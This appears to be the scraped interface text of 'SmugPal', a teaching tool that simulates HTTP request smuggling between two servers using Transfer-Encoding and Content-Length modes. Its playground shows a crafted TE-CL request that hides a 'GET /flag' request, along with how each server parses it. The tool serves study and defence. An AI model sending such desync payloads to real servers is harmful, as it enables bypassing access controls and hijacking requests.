 SmugPal: HTTP Smuggling Visualizer / Simulator
Settings
Server 1 Mode
TE (Follow Transfer-Encoding)
Server 2 Mode
CL (Follow Content-Length)
Templates
TE-CL
CL-TE
Playground
Input
Content-Length: 4
28
GET /flag HTTP/1.1
Content-Length: 71
0
GET / HTTP/1.1
Content-Length: 5
Transfer-Encoding: chunked
0
Note: newlines are automatically converted to CRLF during processing
Server 1 Sees
GET / HTTP/1.1
Transfer-Encoding: chunked
Content-Length: 4
28
GET /flag HTTP/1.1
Content-Length: 71
0
GET / HTTP/1.1
Content-Length: 5
Transfer-Encoding: chunked
0
Server 2 Sees
GET / HTTP/1.1
Transfer-Encoding: chunked
Content-Length: 4
28
GET /flag HTTP/1.1
Content-Length: 71
0
GET / HTTP/1.1
Content-Length: 5
Transfer-Encoding: chunked
0